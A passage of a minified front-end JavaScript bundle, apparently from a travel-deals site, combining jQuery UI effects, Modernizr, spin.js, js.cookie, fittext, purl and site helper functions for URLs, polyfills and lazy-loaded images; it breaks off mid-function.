s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var 